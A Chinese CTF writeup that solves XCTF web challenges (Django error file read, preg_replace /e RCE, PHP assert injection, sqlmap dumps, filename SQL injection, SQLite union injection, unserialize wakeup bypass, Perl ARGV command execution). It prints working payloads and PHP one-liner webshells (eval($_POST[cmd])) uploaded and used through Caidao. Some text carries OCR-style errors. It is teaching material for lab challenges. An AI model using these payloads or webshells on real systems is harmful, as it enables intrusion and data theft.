# 攻防世界web高手区writeup





WriteUp 专栏收录该内容

20 篇文章 2 订阅 订阅专栏 Cat django报错

ctrl+u查看源码,发现input name=url

?url=%79 发现有url转换,转换成w,在输入=%80(ascii码表第%80不存在)报错

Django使用的是gbk编码,超过%F7的编码不在gbk中有意义

当 CURLOPT\_SAFE\_UPLOAD 为 true 时,如果在请求前面加上@的话phpcurl组件是会把后面的当作绝对路径 请求,来读取文件。当且仅当文件中存在中文字符的时候,Django 才会报错导致获取文件内容。

进行fuzz后,发现字符超过0x7F的ASCII都会引发Django的报错。在url中输入?url=%88,可以得到报错页面

从报错信息中看出使用的是python站点 使用的是Django框架

所以根据Django的目录,我们使用@进行文件传递,对文件进行读取之后还会把内容传给url参数,如果像上面 一样有超出解析范围的编码的时候就会得到错误信息。

我们的目标首先是数据库文件,看从错误信息中能不能拿到flag,可以从配置文件settings.py的报错中看看有没有database的相关信息

#### ?url=@/opt/api/api/settings.py

报错内容搜索database可以得到数据库地址

?url=@/opt/api/database.sqlite3

报错信息中搜索ctf, 拿到WHCTF{yoooo\_Such\_A\_G00D\_@}

http://111.198.29.45:33792/index.php?url=@/opt/api/database.sqlite3

ics-05 文件包含和preg\_replace /e漏洞

文件包含漏洞读取

http://111.198.29.45:34414/index.php?page=php://filter/read=convert.base64-encode/resource=index.php

内容base64解码成源代码,代码审计发现preg\_replace函数引发的命令执行漏洞

bs发包

GET /index.php?pat=/test/e&rep=phpinfo();&sub=test HTTP/1.1

Host: 111.198.29.45:34414

User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0

#### X-Forwarded-For:127.0.0.1

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Cookie: PHPSESSID=4noecvecn50vqvdqlundcbet90 Connection: close phpinfo();执行成功 替换phpinfo()函数,直到找到flag.php system("cd+s3chahahaDir/flag+%26%26+cat+flag.php"); %26为& 看返回raw

### ics-06 id爆破 发现报表中心有id可以爆破,直接使用burp爆破 返回器查看得到 cyberpeace{2a35ede1a7e583eaf28f9382f9b9de10}

#### NewsCenter sql注入

bs抓包保存为1.txt cmd运行 python sqlmap.py -r 1.txt --dump --batch 拿到flag QCTF{sq1\_inJec7ion\_ezzz}

### Mfw .git泄露、php语句闭合 御剑扫后台发现.git

cmd启动githack

Z:\D\tools\网站后台扫描\GitHack-master>python GitHack.py http://111.198.29.45:53849/.git

拿到index.php代码审计

assert("strpos('\$file', '..') === false") or die("Detected hacking attempt!");

assert("file\_exists('\$file')") or die("That file doesn't exist!");

即构造\$file 闭合整个

assert() 检查一个断言是否为 FALSE

strpos()函数查找字符串在另一字符串中第一次出现的位置。如果没有找到则返回False

file\_exists()函数检查文件或目录是否存在。

assert()函数会将括号中的字符当成代码来执行,并返回true或false。

payload:?page=abc') or system("cat templates/flag.php");//

\$file =templates/ abc') or system("cat templates/flag.php");// ".php"

因为在strpos中只传入了abc,所以其肯定返回false,在利用or让其执行system函数,再用"//"将后面的语句注释掉

或者

payload:

http://111.198.29.45:53849/?page=?about.php', '123') === false and system('cat templates/flag.php') and strpos('templates/flag

http://111.198.29.45:53849/?page=',") or print\_r(file\_get\_contents('templates/flag.php'));//

http://111.198.29.45:53849/?page=' and show\_source('templates/flag.php') and '

查看网页源码:

cyberpeace{ee8d36db521cd93b4bf02a71a69fdfc3}

NaNNaNNaNNaN-Batman js代码(eval函数、splice函数) 正则

下载文件,解压后,添加.html后缀名

sublime打开发现乱码,分析后,把eval函数改为alert保存

用浏览器打开文件,弹出还原后的源码

function \$(){

var e=document.getElementByld("c").value;

if(e.length==16)

if(e.match(/^be0f23/)!=null)

```
if(e.match(/233ac/)!=null)
if(e.match(/e98aa$/)!=null)
if(e.match(/c7be9/)!=null){
    var t=["fl","s_a","i","e}"];
    var n=["a","_h0l","n"];
    var r=["g{","e","_0"];
    var i=["it"","_","n"];
    var s=[t,n,r,i];
    for(var o=0;o<13;++o){
    document.write(s[o%4][0]);s[o%4].splice(0,1)}
    }
</pre>
```

#### }

```
document.write('<input id="c"><button onclick=$()>Ok</button>');
```

#### delete \_

又要分析上面的代码了...

我们的终极目标是打印出document.write(s[0%4][0]);s[0%4].splice(0,1)}

因此我们要满足关键变量e的条件

e.length==16

```
e.match(/^be0f23/)!=null
```

e.match(/233ac/)!=null

e.match(/e98aa\$/)!=null

e.match(/c7be9/)!=null

这里又用到了正则表达式

^表示开头一定要匹配到be0f23, \$表示结尾一定要匹配到e98aa, 其它的只要匹配到就好, 没有位置要求于是我们构造e的值

e=be0f233ac7be98aa

将上面的核心代码后缀改为html格式,打开如下图所示

在这里插入图片描述

框中输入e的值be0f233ac7be98aa,点击Ok

得到flag:

flag{it's\_a\_h0le\_in\_0ne}

#### PHP2 .phps urldecode/urlencode

御剑扫描得到.phps链接看源代码

分析代码:

第一步,要使得"admin"===\$\_GET[id]不成立

第二步,经过\$\_GET[id] = urldecode(\$\_GET[id]);,使得\$\_GET[id] == "admin"成立。

故有构建id=admin

admin两次url加密

http://111.198.29.45:33826/?id=%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65

显示flag

Key: cyberpeace{dc61e88126565c531f469af0cd667160}

#### Unserialize3 序列化 wakeup函数

在code里面输入序列化的xctf,但是有 wakeup(),要绕过 wakeup,

当成员属性数目大于实际数目时可绕过wakeup方法(CVE-2016-7124)

序列化后的值为

O:4:"xctf":1:{s:4:"flag";s:3:"111";}

变为O:4:"xctf":2:{s:4:"flag";s:3:"111";}可绕过

payload:

?code=O:4:"xctf":2:{s:4:"flag";s:3:"111";}

得到flag

cyberpeace{4bad14fc662d8d27a30ec215b4b4bef4}

#### Triangle js逆向

构造最后的exp:

function reverseEnc(argarray){

var test = 0;

```
for(var i = 0 ; i < argarray.length ; i++){
    var x = argarray[i];
    if(test == 1){
        var sub = (i & 3);
        x = x - sub;
    }
    x = x - 6;
    test = (argarray[i] & 1);
    output[i] = x;
    }
    return output;
}
htos(reverseEnc(findReqR6()))</pre>
```

得到 flag 为:

```
flag:{MPmVH94PTH7hhafgYahYaVfKJNLRNQLZ}
```

#### wtf.sh-150 路径穿越 cookie欺骗 代码审计

```
首先构造路径穿越: http://111.198.29.45:44615/post.wtf?post=../
出现源码泄露,并且发现了对应的登录账号为admin时才能get出flag
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
$ if contains 'user' ${!URL_PARAMS[@]} && file_exists "users/${URL_PARAMS['user']}"
$ then
$ local username=$(head -n 1 users/${URL_PARAMS['user']});
$ echo "<h3>${username}'s posts:</h3>";
```

\$ echo "";

\$ get\_users\_posts "\${username}" | while read -r post; do

- \$ post\_slug=\$(awk -F/ '{print \$2 "#" \$3}' <<< "\${post}");</pre>
- \$ echo "<a href=\"/post.wtf?post=\${post\_slug}\">\$(nth\_line 2 "\${post}" | htmlentities)</a>
- \$ done
- \$ echo "";
- \$ if is\_logged\_in && [[ "\${COOKIES['USERNAME']}" = 'admin' ]] && [[ \${username} = 'admin' ]]
- \$ then
- \$ get\_flag1
- \$ fi
- \$ fi

```
源码泄露发现有user子目录: http://111.198.29.45:44615/post.wtf?post=../users/ 发现admin账号
```

同时发现token值是存储在user目录中的,所以能够进行token伪造

点击进入admin的post请求中发现

Posted by admin

#### ae475a820a6b5ade1d2e8b427b59d53d15f1f715

```
uYpiNNf/X0/0xNfqmsuoKFEtRIQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJhAmTMyr8Sem++fldP0scW7g:
```

修改参数进行cookies

Cookie: PHPSESSID=fa85cb4d56447f39cac00ef800350635; USERNAME=admin; TOKEN=uYpiNNf/X0/0xNfqmsuoKFEtRIQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJhAmTMyr8Sem++fldF

伪造成功发现部分flag:

Flag: xctf{cb49256d1ab48803

至此前半部分的flag为: xctf{cb49256d1ab48803

继续在源码中找解析 wtf 文件的代码

max\_page\_include\_depth=64

page\_include\_depth=0

function include\_page {

# include\_page pathname

local pathname=\$1

local cmd=

[[ \${pathname(-4)} = '.wtf' ]];

local can\_execute=\$;

```
page_include_depth=$(($page_include_depth+1))
```

if [[ \$page\_include\_depth -lt \$max\_page\_include\_depth ]]

#### then

local line;

while read -r line; do

# check if we're in a script line or not (\$ at the beginning implies script line)

# also, our extension needs to be .wtf

```
[[ $ = ${line01} && ${can_execute} = 0 ]];
```

is\_script=\$;

# execute the line.

if [[ \$is\_script = 0 ]]

#### then

cmd+=\$'n'\${line#\$};

#### else

if [[ -n \$cmd ]]

then

eval \$cmd log Error during execution of \${cmd};

cmd=

#### fi

echo \$line

#### fi

done \${pathname}

#### else

echo pMax include depth exceeded!p

```
fi
```

```
}
```

能够解析并执行 wtf 文件,如果还能够上传 wtf 文件并执行的话,就可以达到控制服务器的目的。

于是继续审计代码,发现如下代码给了这个机会:

function reply {

local post\_id=\$1;

```
local username=$2;
```

local text=\$3;

local hashed=\$(hash\_username "\${username}");

curr\_id=\$(for d in posts/\${post\_id}/\*; do basename \$d; done | sort -n | tail -n 1);

next\_reply\_id=\$(awk '{print \$1+1}' <<< "\${curr\_id}");

next\_file=(posts/\${post\_id}/\${next\_reply\_id});

echo "\${username}" > "\${next\_file}";

echo "RE: \$(nth\_line 2 < "posts/\${post\_id}/1")" >> "\${next\_file}";

echo "\${text}" >> "\${next\_file}";

# add post this is in reply to to posts cache

echo "\${post\_id}/\${next\_reply\_id}" >> "users\_lookup/\${hashed}/posts";

}

这是评论功能的后台代码,这部分也是存在路径穿越的。

我们可以使用户名为一段可执行代码,并且写入文件格式为wtf,就可以执行这段代码

先正常的回复一下,然后抓包进行修改,上传后门m.wtf,注意一点,m.wtf后面要加%09,表示制表符,否在会被当做目录去解析:

GET /reply.wtf?post=../m.wtf%09 HTTP/1.1

放包访问:

成功写入,接下来需要注册名称包含可执行代码的用户:

再注册一个:

重复上述步骤,访问m.wtf:

http://111.198.29.45:44615/m.wtf

得到第二段flag

149e5ec49d3c29ca}

合起来flag是

xctf{cb49256d1ab48803149e5ec49d3c29ca}

Lottery .git泄露、php源码审计、弱类型利用

御剑扫描目录,发现robots.txt里有提示.git泄露:

python GitHack.py http://111.198.29.45:37089/.git/

提取.git泄露的源码,得到许多文件,分析应该是买到手之后就能拿到flag,如果是这个flag就在.git里,那就好办 了,尝试配合grep命令在这些文件中查找flag,并没有结果,要想有钱买flag,首页就给我们提供了一个方法: 买彩票猜数就行了,但是怎么能猜对?这就要审计一下代码,找找漏洞了。 经过一番审计,猜数字对应的函数在api.php中

我们要绕过这个\$win\_numbers,\$win\_numbers我们是无法控制的,毕竟函数在人家服务器上运行,我们只能 输入数字,那么就只能在输入上做文章了,89行判断相等的数字个数时,用的是==,这不就是个弱类型漏洞 吗,bool类型的true是可以和任何数据弱类型相等的,于是输入,抓包改包来刷钱:

{"action":"buy","numbers":{"0":true,"1":true,"2":true,"3":true,"4":true,"5":true,"6":true}}

刷钱够之后去买flag即可:

cyberpeace{b35f41a882e2d703f9a0d12066e19c97}

#### Training-WWW-Robots robots.txt

御剑扫描发现http://111.198.29.45:45025/robots.txt

打开里面有

User-agent: \*

Disallow: /fl0g.php

User-agent: Yandex

Disallow: \*

访问: http://111.198.29.45:45025//fl0g.php得到flag

cyberpeace{ecb2ba36b52b4b091e0cbf0a89b1884d}

#### Bug 密码修改漏洞、X-Forwarded-For、上传漏洞

首先打开场景发现是一个登录页面,而且有注册界面,而且还有修改密码的选项,首先注册号账号后查看是否 登陆进去能找到漏洞,未果。

打开修改密码界面,尝试是否有逻辑漏洞,果然,将admin账号的密码成功修改为harry。

抓包修改密码的界面并且将账号修改成admin,成功将admin的密码修改为admin

使用admin登录,进入管理界面显示IP不匹配。

请求头加入X-Forwarded-For: 127.0.0.1进行ip伪造成功

源码中发现

构造对应的网址http://111.198.29.45:39871/index.php?module=filemanage&do=upload

上传对应的文件,抓包,上传png文件然后将文件后缀改为.php5内容改为

<script language="php">system('ls');</script>

构造php文件,上传之后flag出现

you have get points, here is the flag:cyberpeace{79492194eff699fc97e87537b3ef6360}最终的flag为:

cyberpeace{79492194eff699fc97e87537b3ef6360}

#### Upload 文件名sql注入

注册一个账号并登录后,上传一张图片,可以看到图片名会显示在页面上,猜测到文件名可能存在注入漏洞, 上传一张名为select和from的图片,发现文件名被过滤,将select改为selselectect可成功绕过。

构造payload

查询数据库:

sql '+(selselectect CONV(substr(hex(dAtaBase()),1,12),16,10))+'.jpg

返回:

sql 131277325825392 => web\_up

```
sql '+(selselectect CONV(substr(hex(dAtaBase()),13,12),16,10))+'.jpg
```

返回:

sql 1819238756 => load

拼接起来得知数据库名为:web\_upload

然后查表:

sql '+(seleselectct+CONV(substr(hex((selselectect TABLE\_NAME frfromom information\_schema.TABLES where TABLE\_SCHEMA = 'web\_upload' limit 1,1)),1,12),16,10))+'.jpg

返回:

```
sql 114784820031327 => hello_
```

sql '+(seleselectct+CONV(substr(hex((selselectect TABLE\_NAME frfromom information\_schema.TABLES where TABLE\_SCHEMA = 'web\_upload' limit 1,1)),13,12),16,10))+'.jpg

返回:

```
sql 112615676665705 => flag_i
```

sql '+(seleselectct+CONV(substr(hex((selselectect TABLE\_NAME frfromom information\_schema.TABLES where TABLE\_SCHEMA = 'web\_upload' limit 1,1)),25,12),16,10))+'.jpg

返回:

sql 126853610566245 => s\_here

拼接起来得知存放flag的表名为: hello\_flag\_is\_here

然后查这个表里有什么字段:

sql '+(seleselectct+CONV(substr(hex((seselectlect COLUMN\_NAME frfromom information\_schema.COLUMNS where TABLE\_NAME = 'hello\_flag\_is\_here' limit 0,1)),1,12),16,10))+'.jpg

返回:

sql 115858377367398 => i\_am\_f

sql '+(seleselectct+CONV(substr(hex((seselectlect COLUMN\_NAME frfromom information\_schema.COLUMNS where TABLE\_NAME = 'hello\_flag\_is\_here' limit 0,1)),13,12),16,10))+'.jpg

返回:

sql 7102823=> lag

拼接起来得知存放flag的字段是:i\_am\_flag

然后查询flag:

sql '+(seleselectct+CONV(substr(hex((selselectect i\_am\_flag frfromom hello\_flag\_is\_here limit 0,1)),1,12),16,10))+'.jpg

返回:

sql 36427215695199 => !!\_@m\_

sql '+(seleselectct+CONV(substr(hex((selselectect i\_am\_flag frfromom hello\_flag\_is\_here limit 0,1)),13,12),16,10))+'.jpg

返回:

```
sql 92806431727430=> Th.e_F
```

sql '+(seleselectct+CONV(substr(hex((selselectect i\_am\_flag frfromom hello\_flag\_is\_here limit 0,1)),25,12),16,10))+'.jpg

返回:

sql 560750951=> !lag

拼起来之后得到flag: !!\_@m\_Th.e\_F!lag

最终的flag为: !!\_@m\_Th.e\_F!lag

FlatScience SQL注入, sha1函数密码碰撞

御剑扫描:

进站后点击链接尝试会让下载pdf文件。(后面要用到pdf文件)

访问robots.txt:

再依次对这两个页面进行测试:

admin.php无论如何输入都没有什么反馈

login.php在username中输入admin' union select database()时报错:

可以看到是sqlite数据库,表的结构和查询函数和MySQL有所不同。

在这里花了相当长的时间注入,database()在sqlite里面是没有的,未果,最后发现源码

url改为login.php?debug,出现了php源码

sql查询可以轻松闭合,但是这里并没有要给flag的意思,bp抓包再对username进行注入,看响应头有没有给出信息:

构造usr=' union select name,sql from sqlite\_master--+&pw=

为什么要查询sql呢,这涉及到sqlite自带的结构表sqlite\_master, sql是sqlite\_master中的一个字段,注入时经常用到的,注入后响应头的set-cookie:

set-cookie也就是:

CREATE TABLE Users(

id int primary key,

name varchar(255),

password varchar(255),

hint varchar(255)

)

这就出现了表名和表中的字段了,仍然在usr处用limit进行移位并查询:

usr=%27 UNION SELECT id, id from Users limit 0,1--+&pw=chybeta

usr=%27 UNION SELECT id, name from Users limit 0,1--+&pw=chybeta

usr=%27 UNION SELECT id, password from Users limit 0,1--+&pw=chybeta

usr=%27 UNION SELECT id, hint from Users limit 0,1--+&pw=chybeta

得到数据:

admin 3fab54a50e770d830c0416df817567662a9dc85c +my+fav+word+in+my+fav+paper?!

fritze 54eae8935c90f467427f05e4ece82cf569f89507 +my+love+isâl?

hansi 34b0bb7c304949f9ff2fc101eef0f048be10d3bd +the+password+is+password

上面的源码中的查询语句的password就是对密码+salt进行了sha1,我们登陆的话应该需要利用sha1函数和salt 找出密码,admin的hint是 +my+fav+word+in+my+fav+paper?!,那会不会密码藏在pdf文件中呢?

爬取站点中所有的pdf文件,总共30个,然后用脚本进行解析处理,并用sha1函数与加密的密码进行碰撞已找出 正确的密码,拿大佬的脚本:

from cStringIO import StringIO

from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter

from pdfminer.converter import TextConverter

from pdfminer.layout import LAParams

from pdfminer.pdfpage import PDFPage

import sys

import string

import os

import hashlib

```
def get_pdf():
return [i for i in os.listdir("./") if i.endswith("pdf")]
def convert_pdf_2_text(path):
  rsrcmgr = PDFResourceManager()
  retstr = StringlO()
  device = TextConverter(rsrcmgr, retstr, codec='utf-8', laparams=LAParams())
  interpreter = PDFPageInterpreter(rsrcmgr, device)
  with open(path, 'rb') as fp:
     for page in PDFPage.get pages(fp, set()):
       interpreter.process_page(page)
     text = retstr.getvalue()
  device.close()
  retstr.close()
  return text
def find password():
pdf path = get pdf()
for i in pdf_path:
print "Searching word in " + i
pdf text = convert pdf 2 text(i).split(" ")
for word in pdf_text:
sha1 password = hashlib.sha1(word+"Salz!").hexdigest()
if sha1 password == '3fab54a50e770d830c0416df817567662a9dc85c':
print "Find the password :" + word
exit()
```

if \_\_name\_\_ == "\_\_main\_\_":

find\_password()

跑出admin的密码为: ThinJerboa

在admin.php界面用admin登录得到flag:

flag{Th3\_Fl4t\_Earth\_Prof\_i\$\_n0T\_so\_Smart\_huh?}

web2 rot13、stttev()函数、base64、算法加解密

打开发现源码

<?php

\$miwen="a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws";

function encode(\$str){

\$\_o=strrev(\$str);

// echo \$\_o;

```
for(\_0=0;\_0<strlen(\_0);\_0++){
```

\$\_c=substr(\$\_0,\$\_0,1);

\$\_\_\_=ord(\$\_\_c)+1;

\$\_c=chr(\$\_\_);

\$\_=\$\_.\$\_c;

}

```
return str_rot13(strrev(base64_encode($_)));
```

}

```
highlight_file(___FILE___);
```

/\*

```
逆向加密算法,解密$miwen就是flag
```

\*/

?>

解密:

rot13解密python脚本:

def rot13(crypt\_str):

# coding:utf-8

import string

def decoder(crypt\_str, shift): crypt\_list = list(crypt\_str) plain str = "" num = int(shift) for ch in crypt list: ch = ord(ch)if  $ord('a') \le ch$  and  $ch \le ord('z')$ : ch = ch + numif ch > ord('z'): ch -= 26 if  $ord('A') \le ch$  and  $ch \le ord('Z')$ : ch = ch + numif ch > ord('Z'): ch -= 26 a = chr(ch)plain str += a print(plain str) shift = 13decoder(crypt\_str, shift)

```
rot13("a1zLbgQsCESElqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws")
解密出:n1mYotDfPRFRVdEYjhDNlZjYld2Y5ljOkdTN3EDNlhzM0gzZiFTZ2MjO4gjf
```

```
stttev解密编写php
```

<?php

echo strrev("n1mYotDfPRFRVdEYjhDNIZjYld2Y5ljOkdTN3EDNlhzM0gzZiFTZ2MjO4gjf"); 
?>

解密出:fjg4OjM2ZTFiZzg0MzhINDE3NTdkOjI5Y2dlYjZINDhjYEdVRFRPfDtoYm1n

继续base64 解密出:~88:36e1bg8438e41757d:29cgeb6e48c`GUDTO|;hbmg

对编码进行逆向操作,这里使用python语言:

# coding:utf-8

,,,,,,

#源码

```
for(\_0=0;\_0<strlen(\_0);\_0++){
```

\$\_c=substr(\$\_o,\$\_0,1); #每次取一个字符,就是对应的遍历的字符i

\$\_\_=ord(\$\_c)+1; #转化为对应的10进制数

\$ c=chr(\$); #10进制转换为ASCII码

\$\_=\$\_.\$\_c; # 累加\$\_c

```
}
```

.....

#解密

def reverse(strings):

now = "

for i in range(len(strings)):

temp = strings[i]

```
temp_ord = ord(temp) - 1
```

temp\_chr = chr(temp\_ord)

now += temp\_chr

ans = now[::-1]

return ans

if \_\_name\_\_ == '\_\_main\_\_':

string = "~88:36e1bg8438e41757d:29cgeb6e48c`GUDTO|;hbmg"

print(reverse(string))

最终答案为:

flag:{NSCTF\_b73d5adfb819c64603d7237fa0d52977}

#### upload1 上传漏洞、菜刀利用

上传发现有js验证只能上传jpg文件

上传一句话木马<?php @eval(\$\_POST[cmd]);?>

后缀改成jpg文件上传,bs抓包改回php

上传成功返回了文件地址

http://111.198.29.45:57315/upload/1571297368.yijuhua.php

用菜刀连接返回上级目录找到了flag.php文件

打开就是最终的flag

cyberpeace{2319511f41000241501e2a08dafff33b}

## ics-04 sql注入、重复注册 提示注册登录功能有漏洞 有三个可以访问的功能,注册、登录和找回密码 注册功能:没有sql注入,一个账号可以重复注册漏洞 登录功能:没有sql注入,一个账号不同密码能够登录 找回密码功能:存在sql注入,payload:

python sqlmap.py -u "http://111.198.29.45:47407/findpwd.php" --data="username=1" -D cetc004 -T user -C "username,password" --dump

得到账号: c3tlwDmln23, 密码: 2f8667f381ff50ced6a3edc259260ba9

+-----+

username password -----+ | c3tlwDmln23 | 2f8667f381ff50ced6a3edc259260ba9 | +-----+ 利用重复注册账号漏洞,注册账号c3tlwDmln23,密码123456,登录成功,取得flag cyberpeace{236a9b85ba097b2527d653075b8491dd} 或者用python脚本登录查看flag import requests url = 'http://111.198.29.45:47407/login.php' username = 'c3tlwDmln23' password = '123456' payloads = {'username':username, 'password':password} r = requests.post(url, data = payloads) print (r.content) 获取到的flag: cyberpeace{236a9b85ba097b2527d653075b8491dd}

#### ics-07 代码审计、菜刀利用

御剑扫描出后台有index.php

访问: http://111.198.29.45:46109/index.php

看到view-source

看一下源码

#### <?php

if (\$\_SESSION['admin']) {

\$con = \$\_POST['con'];

\$file = \$\_POST['file'];

\$filename = "backup/".\$file;

 $if(preg_match('/.+\p(p[3457]?|t|tml)$/i', filename)){}$ 

```
die("Bad file extension");
```

}else{

```
chdir('uploaded');
    $f = fopen($filename, 'w');
    fwrite($f, $con);
    fclose($f);
 }
?>
```

```
<?php
```

}

```
if (isset($_GET[id]) && floatval($_GET[id]) !== '1' && substr($_GET[id], -1) === '9') {
 include 'config.php';
 $id = mysql_real_escape_string($_GET[id]);
 $sql="select * from cetc007.user where id='$id";
 $result = mysql query($sql);
 $result = mysql_fetch_object($result);
} else {
 $result = False;
 die();
}
```

```
if(!$result)die("<br >something wae wrong ! <br>");
```

if(\$result){

```
echo "id: ".$result->id."</br>";
```

echo "name:".\$result->user."</br>";

```
$_SESSION['admin'] = True;
```

```
}
```

?>

```
先看这一段
```

<?php

if (isset(\$ GET[id]) && floatval(\$ GET[id]) !== '1' && substr(\$ GET[id], -1) === '9') {

```
include 'config.php';
       $id = mysql real escape string($ GET[id]);
       $sql="select * from cetc007.user where id='$id";
       $result = mysql query($sql);
       $result = mysql fetch object($result);
     } else {
       $result = False;
      die();
     }
      if(!$result)die("<br >something wae wrong ! <br>");
     if($result){
       echo "id: ".$result->id."</br>";
       echo "name:".$result->user."</br>";
      $ SESSION['admin'] = True;
     }
     ?>
我们只需要绕过isset($_GET[id]) && floatval($_GET[id]) !== '1' && substr($_GET[id], -1) === '9'
拿到$ SESSION['admin'] = True;
构造payload: ?id=1-9&submit&page=flag.php
成功
接下来看下一关
<?php
```

```
if ($_SESSION['admin']) {
$con = $_POST['con'];
$file = $_POST['file'];
$filename = "backup/".$file; //假目录
```

```
die("Bad file extension");
   }else{
     chdir('uploaded'); //更改目录
     $f = fopen($filename, 'w');
     fwrite($f, $con);
     fclose($f);
   }
  }
  ?>
这里需要注意 $filename = "backup/".$file;这一句
backup/ 是个假目录
chdir('uploaded');这里改了目录
有用的是这个目录
这里的正则没看懂
看了大佬的wp
说这个是只过滤了最后一个"."后面的东西。
可以使用.../filename/.来过滤
现在尝试写个东西进去
con是文件内容
file是文件名
使用POST传参
con=<?php @eval($_POST['cmd']);?>&file=../a.php/.
一句话木马
然后菜刀连接
http://111.198.29.45:46109/uploaded/a.php
```

查看flag.php

cyberpeace{48d17e27374bddf0269b9797360041f4}

#### i-got-id-200 perl脚本审计

点击Files,这里会把上传的文件的内容在下方输出,猜测后台逻辑:

use strict;

use warnings;

use CGI;

my \$cgi= CGI->new;

if ( \$cgi->upload( 'file' ) ) {

my \$file= \$cgi->param( 'file' );

while ( <\$file> ) { print "\$\_"; }

param()函数会返回一个列表的文件但是只有第一个文件会被放入到下面的file变量中。如果我们传入一个ARGV 的文件,那么Perl会将传入的参数作为文件名读出来。对正常的上传文件进行修改,可以达到读取任意文件的目的:

bs抓包改

POST /cgi-bin/file.pl?/bin/bash%20-c%20Is\${IFS}/| HTTP/1.1

-----300042687413059

Content-Disposition: form-data; name="file";

Content-Type: image/jpeg

ARGV

-----300042687413059

Content-Disposition: form-data; name="file"; filename="a.jpg"

Content-Type: image/jpeg

返回文件列表

最后读取flag改

POST /cgi-bin/file.pl?/bin/bash%20-c%20cat\${IFS}/flag| HTTP/1.1

或者

POST /cgi-bin/file.pl?/flag HTTP/1.1

显示flag

cyberpeace{9f3e824c73251df8d36ca9a33072756b}